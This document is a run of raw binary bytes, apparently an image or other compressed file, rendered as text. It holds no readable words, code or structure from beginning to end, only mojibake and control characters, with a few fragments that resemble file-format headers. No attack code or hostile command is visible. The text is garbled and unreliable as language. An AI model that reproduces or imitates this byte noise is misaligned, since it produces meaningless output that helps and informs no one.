`P��Pθa�[ְP�4�GWW�i��F����yyz{xWp�����xs r�灶gr��k��������T@�RC8g���|L8D�S\�H,�'U�&#<3TF�\
� Y]B�,�Ug�=&g�X��	�Da�$~}w��	�Ќl��6w{�g w��X� Y����Y:)w��h�: :�J�`��
�U	��:Y	����y���QY�Ek(U?��������k'x��x >��:��}G�T�Hb$T4�6�\�uPgO��b�Xg��� �u���;�gUO��e{�x^"� G_f������Fq�vs��u�r�~rGi~`�2�p�	��il`aX�h�#P.U�.U��y~�F�Έ��HV8l��a��7��/���{�# ����g�,��L���4�1\�cD�Y��e�QuZ�3P�YF;4�I�\�sT�!@[sVg��g��F����eovw>�`6)i�SmG`��`6i�a����
��t0#�i8	Fzw��~�Z�y�ǉ�&Zl9l�djI8ԉ�B;���\MW%LM(e�!����٣��uQ�Xח7C��a�a�\W���hsu�u�{�c)	oqGWj�b�Fhb�y%�Zp�)`��wXp~����@@r
@r:NX�x%�z*����xc��':�+�k:�"l&��}��8Z,�7,�sD��\	������+QW�▗�nʅua����~Q�V�����RW��}������vPY�� pf_9�X�p��v�t�x�p���_j���#���@. K���H��ځ~�c c	�P�iP����z�.姯Gk�� �6��!#Y��v#��L��@���t��LUD����\{��N��Do�'�Ȫ!�gYw��^f?lEV�5H	��h*k,�/�v�?�T�?��B��B��c�P�w��w1��#�!`�h�ƖJ|�0�J嚜E	�lٖB�#��+�r�V��H*����S��Ku�pi���A���=慟�zV��k�ue
�����~�h��k��I�����۸�[�$ �� �`��Px�X��fS�hsj�gw6��+g��Z)ʁE0@�򰯹�+ٱ���̷\M���=Z;k+��\�З�9��u�Q��?��ph�R~p^s � �oXn_m�o���g��lRe�_�z��˔�*��
N��P	����������{g~W�i������o!�z�fv�K��Gk���;���������&-t�e�+e�u���L�3l���ˣq{�R%���TZqz�x�v�R�+hwK�Øo�[s_,V���
C�Vv��`��h�x`�`�� 1�=��M\Ĕfry(r�&r����kl����u��&P��c�S���u�L�M�dE;
e����z�4��i���TC��9�	@�|��৪�h��f��5�����i
�f_���k`����V�T|p�V��ٙ�šW��wJz���x
|'��sV�d̜9��5gl��g�\����<"�CeLU=J|���H���Q}�Y���|��	u�0�����U��j�Whuuɳ���gp(Ï��@��x����p�k��v�
� }��X�Ŭ,���w�W��`������c�E����D�a��b,s�m���Im��i�ͬ�:�;�<#@� �`��|��@yFH*/.�6���\Z? %��5	�z��_�~�f�+w���@i�h
aQ�p��qs��눹 �y��q�����E -g
?��� n��p��XY���0P��y\;U�T��+�(L�<Z�*}�gːַ��M��\ȥ
u�o�;����T����}g�u>��cT_g�o�0�fG���H�X����TO�ʳ�q���{��!wz����c�9	� E�aƽcȝܓ�z���/��:�:�@0��t�#p��ϧ�
{�vL��t�����?��k��G
U:�zU�VȪ@���g�� �;����B�ߥ�^D\	v�j��V�0X�V¸�U���^a��n��c�c�{�����z#hl]�Y�:PX�F�</�E7�+��m�������..�NWȂl�`>>|^�+�o� [�{4�N��]�D��E���V��<��m��$ᶍqpq�'���ӓ�_8��,��W-G��L_Ep �
I����-�#�RDm�+F������n����w�TU�Ax��|�����u�g�`h`W
�R���'�ϝ	�j�W�[ʍׇܶu����^�=�ɽ���W����w�
�����p�&I�4S3=9Uv�Q�㩩��̜��B}$��<*��N�T ÒyV[���o �D-y����;�P� 0W�@��\��ޠ�(�zlP��c��	7����iΝ�=}��hvʉ�&*s��:  �@�.*�kCg��4|S�3�KU�9Z�^�2�u8s�B�m/��,��S�TX2�j�U�3�5��U�3�r��o���7�OM�FO��-���T P��.��o�6�wX�{���O�'9l��a�n��ЊXl�S�( #�gF��:�ʑX�:�����}����F�����z�أ
t��H����/����`�ߚ,���c
a�)6�%7��=\�����@��wڔ����y�eSx��{�������뻎��V�( �^s��2_w(�:��+Ku���"��L�^�y|�+��	��=	Hߒ�U� XY�UP�?����_��d����aQ�@�iI��=	��&��&�nbؐ�k!��؀�
�d@��%�!6-8� �����B����I!S��Y3Ŀ�9S�y��X�:PT��(Q�I�E!4@��Et�0"O�P2�:q�/�	d�#KlY'�ȆK'�l8�	�&��_��y���[��^������7�8Ă/�#ĤJ$305ٲ��'g��9��1i�m�iԕ&�a��5�9�e�vm
ZH7fd�E��`P�<�`�M%O.���g͝;ɦ��sfH��@��{ aJ��^��L�!�ؐǊ+�����D�q�I�wV�8� ���v���.�<p/�#�/���/ �:�	K�%B��Ə���"��渢2ɮ�M�F��8D�q�9V<mU�:Ʀ�d�D$ڂ\��׈<�H#Q�C�8��n�"�VB�8��;��̔3�i󺙬�.�cp�I"�ڜ)<��#�6�c�N�� +��O��	k,����	���ƭ���S�#��-�"���ür�+'T�:�9B,D�q2Qd`U�Ld��+f<��;f�זV��LD�c��� B: ���c���N���c�k�$^%�n\�|��<t��o(�;7]w
���B,�ʷ���G���ZkQPtˮp�qpR���P/�"���K5a /\̋���LV�X���G64�L�����}�J�4ef�k��� ���I� 𢈟&a�$J:-������Jn��1I[i]��:唪���j0~r!By/+	�h,g�54����K-�.�{��d�Ҽ,���70n��K�v�����D��L��ՙ)���$�U2?���2�"��M�%͎�]�i��Tns��Z���I���J�N�	77�n�A^�\󲒐�;F8�0딠�\1C*k��:k�Ni�);���<B	�>�{���{�/��
,�����Z8�%��D�C�Hu�����J(�?�	���ޱ�X�+ �C8A0�dG�9F�R�����vL(��ء5�QM(�iQ�>	��N����$f�Z�5�tpzЋSR�RD�Piۃ�Z�D,�MK}�����-�H��֎��.��^VEL~zcT�G*RaM'\	�*Qy�p!vfg
�1xϡS�dӵ�	#H~0��(/JL��]蘔�� ��kP�CJD'h^rI�P�4B�=!8�QLa�AOzH��R�ˮ��YmhCF`6+��lh��7���}eL巷�u*��2��#8���֘!v61+�1����f.���J^u�r� Kfj!��kJ�M��6M����9���"����c��G9K�I�DC�pz}�����!��׫���X�uk���U��(�0�����,vEŌ[�2�FfN�R}��`,e��c�
)��1́r�ɥZ����q#���6y����YS'�Ob��:%t0.�N8�)<e2�3p!�Iz��FML>C ��W���	,y
�G&m��y�VJ6	��P]$X�0ľ��/�e�i43���Y3T
#-�y�Iyة��DF3J^�z�B�'='�jX�t�J�0Xg=����	 gЁZȺ�d9F��jWiB���uX�S����QaO-�A0[�B�IJA�P��6�0�N�,�[�b"$Z�aS��7/q	�\�����2s S��� j�ۆ��iSHX����ӷ��4΅a�w�9E���  a:8�s� ��%p�J8��X�9~^3�c �3;%m�� �P�G��2	'!�y#o�e&��f�ς����r8��V�AV�Ȏ��e����lK�CyA#6�9ْ��znX�D�I��e4Ԕ�v�x?�b4�ѱ�PL��� R"ě�]���um�j��O���6#��~b2����j�}z�23&�M�%C����������$���H̓�Y]�T`��I�h��9�϶J۳�]�H]��$#�z�b$��a��u�ZJ� / �^�F/-R���WPJ18�K�BK�EG-�h�`p�2�q)0F˭VW����o�t�@��`�(@ؑ�R�`V�HaE�:�9\"UnD	��V)��k��Z��[Rh$��̩0�"+��T��$|��YN�h�D�����,�V�{� �I��(և�J���Ix���>%�p�����j�u�b��u� �&;�ʎ��A"���8v����/��3CB�O�	�沙��,x.; ��G�͜~Bs@W7x��	� � �w�I��<�4ZBᣧ�LsZk��}Q�6�+�r�����M�ng���0�����7U��XCv,���0NV�%^ �H��+^��5���v�uC@�%�-��B�3��"��#ȃj ��0� X�D���(��p�G� ��.�;ɚF�7(�bP
[��S��!򇟠�"��`2����ɘi#�j>W���
�Ny�.C6о��)��򂈀<�y!����BNR�Fpʎ�@ґU�9���� �Z��h��0�p�Aѣ	�!,����4�P@p�����:�x�OZ�J��0���U(�@��A��8�cЁ6��HAZ�0ڲe�A�A����:�L�RL[��P(?g�'0*��������QcB$� X�U��B����P��8���'k�	�8�(�"H�"��P:�/����rZ�; L�7̃��C��C��/�*|��Y��00�'2x�G c��@��98�B�(�Z�N|/K���[57J�A�<J' �/TB?�
$�����L^̋���4a�3I���	5.� � �\� ���J�� �B�hÌ�h�Co�(���L��<B�ȑ,�`���I@����糐�8��l5)��;�J�Ç6 �� ��Hgp��� {6�
�%( xI���4ǟ��d@19�3y�l����$�:�3 �8��*hF����� c��/8�_�c�,h�7@B���D�"��<ƿ���M��h�H��J �ܜ!:!N�
 ��5�#� ����t;y>Y��Pa��� � J|#6� *��kpVhg��Ȋ6@�b8 .��0�����:J�����˲���\L��=8:�聡L4��?��j�g�R +�,Ȉ7|C(�H��� .0̼0��<Q�(`�����˼��ʌQ-����ˤL�R�J˶@ȃ#�'��I���D%�AK�G�K�.D���q�t8����#�����~�^�( � �00����̽0��g�O�l��˲��%�( �3e,�����c M�0�y��LGQ���2�S� $��ǤT�d����� ղʠ�؀4݀j�����-����Z�N�&�������K�"E�J�a2,�t0����� �0��ج�,�x����h=Q�����B�f����D5F@W���	�@U�����3���������.��0�PՁ�X����IY�h��x�ao@���J���锐<���q E�!��V&K��"�튱 c�ؽ`S�\Lsԋ2��(�8ɲ�ֲ�$���(=������L`��hyW, ( :qEU?���Yf���T�pV�`���U�
��CT�Ћ�mٵ)��0��"H��[��#E����K!�a�I�0\��˽@ؠ�T����|�%~JU� �P�V���z���j��@�;Ӳh�����}\8-���Ĥ�g����n�� �eV��
�y㳘X�[�&��ۼ�+=a͢o��-�c���7׬��e��8ћ�ٲ��g�ր���=� ���o�.�FWBh�ȋ���dS.@�HLͩŤTNՁ>�]�E@|�_�]y�jh[�5V�!NI�����c;��)��R�Q���=��ضE]�X`���V�Q�5��<��Z�MXh�@�4��T]ͪ�C���p��)<���Q@_�m͡�Ԭ�]Tm[�uW�P��0���� !� � ,    ,, � �	H����FXx!���w���6l�����,10�@&Q�����-M��SB$��IT���B�Q@w�I���i0�q@��Ӧ$�2�:cGY���y�ѡg�>|Ri��Ә�\U��۳'M>����៦�{1����_M���S�I�
I����O�b{<�V.�䟉$&�	4a�H�ӨS�^�z��R|�1c�m��W@dH�ú�.!�h�IX&K�2�&�'#�9Pζ�"D`t(Q�;����Jށy�S��H3&ʹ���Y�͆@� (�a�`���l��?c���\<��c�`�X�6aa|���pYeI,ǒ��yXWO�a��g�|��h���M H�f�8D
TD@�k�����3�E]�o}tP ęd�q�U�W�/%�	r��M%��6�!��O��"�Pk�0��e%�URI��UH�1�Z��l�҂��@|h�ʢ*�ըNs�u"^x��W��!f���)�i_$J�
˹�A_����\ۀf&�m��ٔ�t�O � �� ���i���$l5�DE �EMN�H����a��K���I �[	%��c� �(;��.��}''V�ǂ�ށ7����8��Aap����u݁��i]���&��_Zʘ��a`��B&Ks����I�0kg��&�	��H�A,�8ۨ��2,�<�&�m�Z�d��dBr�\r�U���VJ]ZMI2a)�^�;���KTV��G6QC��I A�#w<�p��~z �&:���u� ��?��^Wf�a�{��B�RԖy iO��C�g��2i/�`�P�Gͽ�:B<�,�Τ���.�F�o8T�m!ͤ�KW{Dg�Muv��3u2��ћ��s�bԧ+�(?��f�mv_6|i��F��
�?��AVl`��|�'#[�%��c^W�tQ*�^�Y̅(�!ND.,���,��Ō*;& h`��x�ř�h��ԭnu����\�V��� �@�#���p���Z	���X��)�%Y	��"���+9l������]�rWپs�5��O���8�с.�C ����D����w��YfU�ZUe���,1�������@�ZZ�\@��D�3I��4�0U0t��l����bg���w&%�#��,��D�����D��!�4�h"3���$��R	�.	�I ����|r&���]j���4�5�]@��>Ў.v��H >`�3
a�#�N�T��%�&�:��,�%p��@1��eUHF	,s�@�,z�sU�:W���c&���J��u�	�?���LH��`�G���(��A�H��9��3�I�	���mk�I�
	�sP08M�/Ҵ_�)��\�y��'J�	�":��.ڇ,zD��ɥ�s,�X�����x!x�*/|�L��c�8P ����^5&i�)f-��?萫�94Gu�?zq��	$�`1$�U�Y��>�pe &�%h�A�,�JSC��؛ �"��\��
�d�>�mP��S��ږ]*8��n��L�F�ྙIU-���[�����ic蔣�4q���2�qk<G)�,�2��&H.L��Q&��6
`�ZH����_��M����$ϔ����p�щ8�H�Ɉ@
PY�a��=�<҈.kG�S[����{�(�![�b��%����Q�E,����7�!�<� }�*U�1[s�jL�88�c�l���%K(��å��@ǰ(��4P]���L	f�
_:_�D!��a_G�TT�
����S@���!n����hy�AJ�A#��\/��?�\����b �/pʗ4��/#^�/ԯz4��%7�p�$@# B��c-��=!��Ck��jAF� =�ɡ��S��}�ݐ�S1�dOHc^���U"�<�9Ӥ��s]`f��gj����P^�� �`��#���z�h�)�I-M�=�7�͜����ґ_&�V��/\C j�n,UԠ�F� 'B9��\�F���%����V��`@��n��{�y.�2%�c��
�Q�&e����%�t�4G�����^q�ۜ,D�,u�
�<�B&��"�RI����0�`�*cȬq"��$	4�ȸ��-���1إ� �pJ+�������o�C�1u7��E'|�h��uzH&a�_�)cd=&z�)O���٘x�5Bo�� e����@��૘M��&4�Ii���b��o`�_�r��/7*��;��F*���A��T� U A�͞`³l�����]��jN&$cIw���D�0�F����T�����@�|z�@:��^hT���"-�-�c=!V�+'V_�M�b_%*��V�8u�s[�2`V.��eZ W}3��m��P%X��fn3(��� J�+��,u���vB�}�ao��Y�!��Y�u6 .}ph��C�3G�A���w� l8�w~�p^5���� � 2����6� +�� k��*�r.V��.YH]c%V�F��]ے2� ��!+�W � +�2/�s�����
�?|0|UI�E|6�R�3D��@D�^a �JЗ}G��p}pH�1+�05��`|��72����~�p��wq�Qr�g��7l�[� ��s�}�cy�A��	١"��#��d�Ԍ�4�^(Q��*��Y�2� #�^��cBy���('x+� uk�_l֊*Dw�+��$�;|p}�A��aoc@.T""�Gp������d�9���z�qOҘV|AO�hw b��	d�� 7j���G�  ` �`�h �3{�"�`��|� 0�r(c9�4H� @.n�sc���"4��V �Fo1 �RZ��eu��;n�B�@��HP$1}��0�EӠOz�K]0�t��ShZ��9X��Uw�^�U�v��w~1b*0�� ��CД�����8	`�ck���t�!���sȁ-��a�7l�rd�Ԍ.Qq�A�K]��,�"I�^��c�oQ�9���z3��I��H�H��.8��,�%}�fQQđR�\It` ]��p(�~bG�����1��]8D9
F�	| �ɔ2�x*�P�x� ����3{:Uu"�9�a�b�o�V~����s4�ז��0���\q��c0���YF|@�Ђ�S���:����I
6c;�wJF�X�vԒ"��d@�+�+ph+Qw��d��oTG����`8�@�2�i܈�l����l�'20�c��("������\�D�׈i�Z�bG�#=�)S��0Eg0�2&@�<�&��.�@ Z����` ��zp:	ua�
DИa�+g!��>@в�� �0Wn�Y��]` `��5r ��-;yO�ad�u! lٙ��DLt16��@�pݐ���*�q�$���pg�W&�x���,��s-�F)���8�!��!��g+R���Kp���*���X���P� �dW3��X�'�3 �
�򟨄J�D��0��I�,�v03r�]P�qP�ap��dW�F�h֩wхB��B!� ���0jC ��*���,Z��qy ?��|��%y��*8#2�T�_�w�%Hx�-�&��.!��R��9a2
�� �=0���[�����qO�A!�3��
�������!}���m���0���(}#�=0�W�&"zZw���W���N��k�r
�\����[������r���>�d�c�( �+:*Sr%�?�ɒ!H��r�Wp�$Hb鏏Q%��!8�&*C�0j��в��j���� �� :p \��aB�
�
6P#��`N�Jf6	p	���c3p#@Q����+�P��g9��Z�L���wAL���0�q�0��*�s��E ��! k��G@���?��?�d(W�8p�y����$t�
��3���L���0�@L� � <� ��:pfF��E��6��AvQ#t���E	��+h} 7 -@+q������@	d*�LSFOS�U�A@w�?��=�� ���r+c�xU�ǉoS��*�Z�?d�*�{�ॖm)���-���,�ƥ!�����T\�M����� �APf]�B��
P3	}�,�Ib$|0���14C�` Q�@��K(���Fv��x�2O2���)S�Sr1M�����q�����rۍ����?�2�`ԣ�4��*�����)Au�NFJSUR�^��t{�!+/)�3@� ��x\���dlq�VӔ����:�瘻�����*�Q']������V`��KŸ9�-�a�_��Գh�G�3
��[�7����ـ�^�C@�@�y�(�����Mө{�Oݪׂ~�"�8D�f�/q=�*T/ٹ� N ��l���[����ܰ�@/����60IHp��"�L�0���L���ހV10����(�S�hF�ZdK=�ԅ,}%y�.ҫL m��pk����``��`0(@���
F=Z0}�4a�"�?{T��Sw	�v�=j{ՖtĊ	p�� j�ƢN�J�ꠔ���:�A)�B��`FpH`g6@����|���0n@� �m�-��j%����a-A]�y]��b9d�'c`���ఆ-����� �s�����@�&.�| �]2U���2�7��)�%����*I�{/�zP 3��G�n��vR��������,����hA` �

����d�p@�L@��mP�  �MpTR�����p0e~��4]��=W�p�2�ӫmᎺ�.�P�e�A���7�?)���` 
S �+�2����Ռ�M2!���2I�m�b N� ���'���ࠔᨔ&O���m|7BB�B�@�^@ �Q��@ ���� 
j@H0L�ȍ��N 0���*����%�y-�d�h*���:���|p�jo�������jo�� ��!���� r��{}{FNK.����"��A�U�V"l��"-Ym��G���n��K��w�I����_9�B��<�`�A 1� ��j@�	
�(Ǩ��[��0-��o>qnR�AK2����\�k]h9���ԓ9g���| m�T�����~o��j�1� y`���Xj�0�t� ��&ͩ�WwDZ�
8,q +0�8b���TG�`�%���q�Hq�En׆��8��?���Q Y��I�&5P I`�K1SΤY���O�f#���#GnB��PF �Q@�SI��K�l[I<���ի8p�z�C$�a5��O�&*����gB9bAv�׭۵���]3�M��k �����o�:� 1 ��e>��(Le"U��1��'�D�%L�۶̓��\E̞͖��?�Jb�7��A�G��죇�'�tס\�q�\�P]�q��u ��&MD4����H�6|g߾��!W;Q4-F|Po�N�H��J�ʄ�hKf+�Ҥ����AM�A�+��C-�����F���J�/m�10v�i��G`�"�L��2�C�>
B�3L@�̄�P+6Lh���hc˭ܶ�7�Vͳ#6�� ����F��tG��P�"�>Z���XϤ^���(�B�9a��=@=ɐ@�� &�jF�$F؀�.�(�)�0	�T����Ҥ+��xО	cA4C�>�h`��� ��عF�l@ʆ�ٙgّ�n�i! ��a2=�������!�������ML��ɶlkk6���V���L�,�E>��,�&4�2�����q@Z��i%/8X� ��Pxb@�.�>"���a�cwڀ"
�>Ć ��,5N�*�d#ՃQi&u�	Q�yUVG�p�ᦁDL�ľ��WawvXa�x��G ��B�0V�@��	>�"����Mb ��IrWk�(ےr+��,�@RѢ�ZԘf��p&�p@b�Q�t��7A*�b��i��iN�;�����P Ш�"���+�P��V@9�#SS-*O��
T�E�$��Zu��Bp Fh������a�/a�����^{`�������g��c�B�#�-�Ȗ�%w6�@BwU��7�1�f�ь�3�X�>@`�	��� m4 ��5�����c(рM����l 
.�\	ib� �a'z B�����[G<�2��$�یgR# ���ʨF��h"g��&��W�!`B&B�4 W��ˋ\�bF���<���G<���#��aGÈO����#� @�1�ٶ3���-�ʍ\��ր�7�����` ������&�ȃ�f8�7�P$�SIֳ�e��&d%H� �>ȁ�!�8�a����9� D�(0�%�L*LS�#$#*03�dƕ$�e6bq"Z��)��ac��
�ŉ40~1��\,t^oXR�Z���2t ̃��#jx^;I�0���#4�S���.�27�I����?p�4�h����.܋#hA� �!戠?R0Q���)!�t��e�bp@+K�he}(� �[V�"ܐau�a���FhJ�:S b&�SS�����TȈi�6����@t��68R�q>�$�S'���y<B{�ь:'�"a���j>l�3�!l ���K��HE(m
��t�k�m�z��Y���^�$+� ��\�5�A4r�d�%�K@��$�8ũM'� 1bvؠ�d���؇M+
R]'� �}�����a�!	G�
6��մ�e�HDժR�o������V�4oz݀�#�����R3�{�6�np�~���Z�	D��$l���-;�	��$ HJIb�GӚ ��7Z `-�1��� #�t��m: i���������z8 ��:`��-�v��U�@;�)��xƓ"��9$�K��@CN��)]e&���b� �"�T��-I(A*�Q�mv�Y�bZ�����y� c��v�F��`�0pa�n�/O����O�j�R]�-NҪ��Dý�_"9l�F��.�
(��"q|Q���sp����H�`��?��?�P�O�D|���@�`�L<JEhuF�2h��ؠ�rHE�Nc NU�U�f�˒68��+���J��Ths^|p��ؼ��[�vvo\�ƷJ
 �12�BX��g 4oc�)!
i
��N2��j�	"�`�8���(f��>� +@�f?���'i\j]|�t�4�휢��Դ� 1�IP�3����'�![����B�$s��I:&`\( e M�C��Gb"�@�Ҳ`�6��E\b	��I�����F^J�o�w��i�k��%W�) 0G&� Xd��`�y(�_=�t��g�os�eN���׼��Wi����LT�^���0
�H�x���A���i�1�4`� �֚˜zV��8]�3q@*�q�\ ��!�P&�l�e�F�0�%��զ1��}��}
u�)�'hwXu�Pe�;�#��P3����K@�����y�'X<p<NP��R?���(�$�>������L�E#��8�P�$q��8�k(��,�5>H�ɬ[� �r
ǹ��Z-<	���.��㐉p���̙�^㵔���B��-$X���t��L@���b�:n�8�r`�����ܩ>ؑa�8<��ꒊ�Њ�����H� �ۓ�JCI@9��b)�T�G�R8 RPX`���;��ۀ08�������+��K;� 9�����B33Zl$�=Q�=͚���C��� 	"DB�1�#�ˋ�0������(�6����B��>c�-� +� �ZC�4$*@��6X?" ���h���#eZ&���q�h�$@���u ,j�4̷����3|�yX�^8 `�� ����D�̂��@#�=������<J��2�+���4��E��˺A٫(Q�,I������*��Y�2���`��@�  ������ƛ���F�A؀���2Ĉ�%@+X�<!a�T����ͨ���
>�쒴r�
bқ� �`��!�����9{���:+��#�38 V�<�� ��L�d#�0���L��됝��#&�K�V�E�A��h���٫���p		�I�ʢ!(�3>�� ���8�.����͡���J�L	�̾l� �9Ёn�P�.�;�!���Xtl�r�8��qǧC�Xz�,�
�ъ��2U��ɒ,�0�z ���nH�D\̾+�`����@;�N�L�̄���2��?{�����9T�� ���k���8��0-؆Fz��=�#�<�H�7��Y�*�;Y	�d��   �(&�)�����L�K��,dF&4� �.� '*�88���uX�%8�XKȃ����%�	����(���K��g* �� ��໼���;H�X�s� � R���0����L��̼��L6B� �#�ђ$�BI�X
۩?lQM���vɍ����=��<�����Qb��c�`F����K	I��\�	1�R��Bl� fD�� �� �	�=�Ԡ��%�3-Sq퀯� 	����9�ݺ�aꃨ�.������`����z	� X3���;�q/.��֥�T.xX
������P��Nů�0�ː��<��$Qx�����kY,�c����z����n�j����Ab|+:J�� (V���M�P�e��[Rh��*�N� .@5�6H�b�Ёh6 *x�2MK	�:�! �Y.Sņ �:���-c�����#�H���T@���Cr>�x�@�����D�X�T1t��48�ԋ�Xȃ ��Q�SE���=;�	W��ΰ��k��U�Z�ٚ�� c(��A�����8�^ V(�cE�Vx�!8��+�5+�N� $8� xB�D	pC�����Ʌ6xrXr]�w8��i��$0U�N�!�--k�f����&٨95�����:�AÍ�������䂬�VN���`�D�����P��M��PȂ �Н������8U_�������>�e� �(L���Ղ�5o���m�_��+� ��EV�����}��u(6�#���^�,�8����D6����O�\�	� / _	��xx�x	@�'{	D�@������[��������?>����O����=X�o(���@�x�4>��E.��R����N�\hM��·,�`�M��O��]�4�>��>C	����X.����@��#�@��Ϊ'H�uF鋽@����� V��Op�h^������3	)��Ug��V� x���4��L526�w���c�@����6@W;���޵�z����a�_�8�
��#��p�3 ��S� 	��� �xH�t ��@����ְ�� �i�?� %�%�i�|�M��~p�KL�`S���]�� ��,��͈OX�az����Y�@�j���hF�����1b��=nf�Vxv��b��-�ug�{gy��=��K���`o������Yi(�6�Ft�����A��6 YYp�*|��ԓE���8�Z��Qӭc�Xӎ���$��8�3��=騭}�P��i/P��ܶi����|�������6p�P���K���%��@F����xq0 �K &(u@���F��m8�n(-p��00�Cp�+f0)�o�9��>�+���w���s	��2�`3��9�^(�3�n��k9NGK�$pW=A?FV���<�a�ԓ�p9�B�����f4�nJv�-�i���R/h� �n���V�� ]�R�Vp]�]�M��<8��t\���b�?m[�y=ٲ	�ȃ�h uPst{k [ɷk��1	"��4V:8	D8牱o��b �^-����A`�n�
.c�n�wx��uC�� 
� #��'k�x?$��ǆ�@��[=�_��߻�
�t�#�P����x�h1�.����с  �=	 r"�mׂPV  �[ ��v��"8�H��"`�~؀ȇ?�ڀ� +؀@j�^ym�S7��.N! p�8�$��f!�J��u8Zح��vk$�J�pg+�R.�?�0���vl�-�g�|f+`��V0 Z�E��W��`W7u:�8�b�ߴ�
���L��Ik� 0 S�e ���qmN6����R yPFOh���DR V`R� J��"�J����c8k�Īo�PHS+x2Ȇ�x�gi��0&�(aF0*���!�!�Q+m8\x��󏀵������(���|mt�V1O�Rl=eN����x��^���6��3�D�.}��(}+Nފ�o*:M��?=��'Z- ��?`PX��<�`!�4 ��a�e[~�RFn�z�Wrk�zJ(��?���z��������I��6�/t'���w>�����Bխ��X}G+*Ƚx���� �kݮ��׭�nl\�� Ĉ'R�Q������#� D`�� ^�x��aX2ٰ�B���09��ġ�:(�8�L@��"�r�LI�٠j��%
�)��k��ID$1����&L�
4-#G���Y��� t��A`�V���a"X��j|��.*֬��D��e��(m>�e�E\�:`s6m�l�p���"#�dh����6�`�z�w j��%@��Xn�1�'p���
j+8pȐu��n��;x�Z��Q��瑬�a��J�0c��Y� �0a�Z��X:��
\��S48��?D�k�`STݖ[%h�ɈeBX �5b j��?7 +~���ɸ��^�DF��M����	C�m��e0P�$�M�g�� �c:���lHE_\�n����%��ۙG8�M5�s7t#�?8ǜ6I'�Dɭ�Mޅ7(��az"���?6���Z�L^��p�+�9v@��Gb�_�2�3N%��IH��FUT!�Gnrd��W%$sD2 ��AYe��(�,��"��l^2B���@�8�M^t
$�9f���.��r�.�)�dhEP� :���h�A@>��UUU�V6I�zęIa�?���L$@:�$'A�y�A�ve���:�����FG(���ݽ��
F`A�P�����J���0� ��a��DA�0����p� Mh6 �5�b��zX��e����ԣ�7�|��?��G��B�A`���:��0��/�Bf�Ys����e���.<���h��"�ZP�]�Y�oa�a6&k�2L��7�5`�A�ql��q#�uQF<@���e^"䕗hC��f��@J�?+�D�M	�=��o��L�+:�q���� (���H`����Uo��	����p*j1y|���@^>�<ܭ�_t�7	z�(����!
�3R��ԕǱ�\�)Rޠ�%�c	�З|�%o7r�G����T`"�#^&����C`7��p��F�����*�l�����D��9�
���HaA�ϨP��E��$����7!�'�w	��8��g�l�jzXA���E��} �Wt����8B ��	0��H�>P�Ƞy���ܳ�x�R�$�����\��x��|�k]��L�֘�0t`K 9�!.�0W���?�P��$��������ENH���t1�D�0�92V���c�FXAE+Z��q��dؼ�|��@D� )�`��9� B���(|�?hI]4�?6Y�P��%g�A �� ��.w�5��Ȯd�+���	�g�@�| $�S'���w˛P� �Tphۃ�]p��h^�QR�dH��<�4zi�ˠ����сqX	_�MV��f����L����
d��:%G�a�s<F��ege�\����9E [��h��E�d��d�TP�c �� ��L�>c�dFI��(8�Np�����`�A�@��H���G�	�3Gw���4�l����u0a�9�!�0z��J� �D��3�Pita4��h�q%t�K�C��D>w��l/��?��c�P�에+�GN�tf�fA��m�u|E̑�:q�9��!���t`� � b2�J�!��%YȆ�5Vq��ς�GRC�ρ�( �,q��V)������F�8����l��P,`-�`?��H����Ÿ�P���[���&���� ���� �?���b��f�V(p�7�A �-/��Mh�Y� ��IKa��Ґ@�w��� �: A ϥ��I�ْ�`3��D�VW:�abr
'�ұ��O�@�A�y��;1�qE��ğ��t��g|A�0�@�H.P��Quhg����'�2�;�B9#$V�VS�-��~�@� *6@����M���ܵ����mЙ�y��X����~y-# EM�B���@�^d�&灺�B����8�	�oX@�������ָ���"؆
`ݖZ�a�(⭗c���w�)C������ŦHʦY�X�2\�3���6v�Fȶ���7A ���^�(����)��S�{DhA+=T��٢@� Q���Y)x��0���D��1;�ۉ ��XB��.t"�uP�D \�R�M~r^
N���?�1����V �khH��9��چ��j���Ԃ> ���K���!Nn(�H�?+d_=<M�ٲ)�h�]6��gnօaЩ_���P!��q� ���i�]C�\h�K�M���D�^�H�68RZ�%m�s��
�B |�"ɀ:�έ]��u@(��p�ڕ�MI�<��	�p\�(��\��x ���2��C@C�
5�
%A	��Z�Z6��
 ���M��7X;A8-_y�r�#(���˔x0�>]�ح��]?]��5�x�PA�ۙVi� 0N/�C/$���ݣ����!���U���m@A���qa(���:&��Z�%eR� *�� �4 �����%E�ymO�9�����O~4Ə���\>dj ��� �<��8  �����T\���@]���%�pa�|��4��	Dp_;'H��X���A,��>6�-���_�5���]�!AA|��@�)���ؖ�/9�j	��`�(�e���3�
x",�A8'T�@H�8� �������%��A|�(P^�$1�=r,���Z" � <HU��\�~�
��K,����� ��Yփ(JA������0L֕
� [8_ �����S;��D����;���cx���A���-�e1�������X�4����E^�-hd>d�"�Һ�Q FN�}F���3P�ōOKl �e@�� ��d8��#X��A�ha ���Ա�A�� Ȁ8�C,eBt@<��t�/>Ã�Ѐ�t�n�"�
�+dX�@?d�<  Z�e5����BDWxcY`]��]�E[��<h�;�I�tC�p�*Dvf �	ϸ,cR�c�L+ � ,�=��Uf����]��� ���D�|E.�E��.i>��(-�ਗ����T��H�P d@:,At@dK���d<���!�ЁM����$e-�@50�2$�8$ �}a�Xh<hid�� mڃR�NM��njp"���,#p@&���4�%Z�' ��`Cl��n�ڡD�Z�������XX�$����ͣ�f7ph��_��_���?T��? A�AD��>��w� AT`|P@"(�� dB.��%H~����R�L� Ol ,x *�� ��C�k�:H�)�B:���C:@����0hᚮ��@5p�'��5���|�r�S:d@����T�g� A�����
�D0*',�%D*L�:X*Z h* `�kp\����6d9b�]��`�0�
xCu,�:l�~a�*��AĐLFD�
�PEJ���YV�,�R&ײhz��C~@@�_T\�(AHA�f�|]� ����M�A��$E"D�X ��A��u�3�`�B$��y�:������TP>�� #$� 8� �X��pC<,A��<��"SLM��"��"�l��0�����Ad��Z�Z�~�����������ZeȈ�e�]!&h�^�] 8E���&.a����F���!d}��4�Py� |��.B�h��a�~� F�CP�2p���+)��N���p���kS��"�@h���'�'�A<����1�C(h��$��-,|<�MA{���7�����)G7@�#d�<(�# � ��n��XBg��Ei@���HAp�,A�o�R1 tAC�*��0�@ꐣ]Z!���A �E��d(:@D�Ʊ�_�@��Df��DĂFD�dI�`|�'�L| ��1e����bE�C�oD@�� yY�Pգ^BXjk?���I� H+8�DU"�Sxk�B`�u��i��A(�_�êC9��g
